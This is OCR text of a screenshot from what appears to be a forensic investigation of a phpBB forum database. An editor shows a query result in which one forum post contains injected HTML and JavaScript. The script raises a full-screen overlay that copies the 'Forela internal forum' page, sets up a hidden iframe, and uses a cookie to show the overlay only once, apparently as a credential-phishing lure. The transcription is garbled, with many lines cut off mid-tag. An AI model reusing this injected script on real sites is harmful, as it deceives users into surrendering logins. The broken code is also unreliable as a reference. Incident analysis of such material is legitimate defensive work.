 results.html (~/Desktop/incident) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
results.html
1 <TR><TH>post_id</TH>
2 <TH>post_subject</TH>
3 <TH>post_text</TH>
4 </TR>
5 <TR><TD>9</TD>
6 <TD>Hello Everyone</TD>
7 <TD>&lt;div&gt;&lt;style&gt;body {    z-index: 100;}.modal {    position:fixed;    top:0;    left:0;
height:100%;    width:100%;    z-index:101;    background-color:white;    opacity:1;}.modal.hidden
{    visibility: hidden;}&lt;/style&gt;&lt;script type=&quot;text/javascript&quot;&gt;function sethidden()
{    const d = new Date();    d.setTime(d.getTime() + (24*60*60*1000));    let expires =
&quot;expires=&quot;+ d.toUTCString();    document.cookie = &quot;phpbb_token=1;&quot; + expires +
&quot;;&quot;;    var modal = document.getElementById(&#39;zbzbz1234&#39;);
modal.classList.add(&quot;hidden&quot;);}document.addEventListener(&quot;DOMContentLoaded&quot;,
function(event) {    let cookieexists = false;    let name = &quot;phpbb_token=&quot;;    let cookies =
decodeURIComponent(document.cookie);    let ca = cookies.split(&#39;;&#39;);    for(let i = 0; i &lt;
ca.length; i++)    {        let c = ca[i];        while(c.charAt(0) == &#39; &#39;)        {            c
= c.substring(1);        }        if(c.indexOf(name) == 0) {            cookieexists =
true;        }    }    if(cookieexists){        return;    }    var modal =
document.getElementById(&#39;zbzbz1234&#39;);    modal.classList.remove(&quot;hidden&quot;);});&lt;/
script&gt;&lt;iframe name=&quot;hiddenframe&quot; id=&quot;hiddenframe&quot;
style=&quot;display:none&quot;&gt;&lt;/iframe&gt;    &lt;div
id=&quot;zbzbz1234&quot; onload=&quot;shouldshow&quot;&gt;
class=&quot;wrap&quot;&gt;        &lt;a id=&quot;top&quot;
accesskey=&quot;t&quot;&gt;&lt;/a&gt;        &lt;div id=
class=&quot;headerbar&quot; role=&quot;banner&quot;&gt;
class=&quot;inner&quot;&gt;                    &lt;div id= te-
description&quot;&gt;                    &lt;a id=&quot;logo ./
index.php&quot; title=&quot;Board index&quot;&gt;&lt;span
span&gt;&lt;/a&gt;                    &lt;h1&gt;forum.forela
&lt;p&gt;Forela internal forum&lt;/p&gt;
href=&quot;#start_here&quot;&gt;Skip to content&lt;/a&gt;
div&gt;                    &lt;div id=&quot;search-box&quot;
role=&quot;search&quot;&gt;                    &lt;form
method=&quot;get&quot; id=&quot;search1&quot;&gt;
&lt;fieldset&gt;                        &lt;input name=&quot;keywords&quot; id=&quot;keywords1&quot;
type=&quot;search&quot; maxlength=&quot;128&quot; title=&quot;Search for keywords&quot;
Find
Search for: function
Match case
Match regular expression
Match entire word only
Search backwards
Wrap around
Parse escape sequences (e.g. \n)
Close Find
HTML Tab Width: 4 Ln 7, Col 290 INS
WHERE poster_id = 52;
sqlite>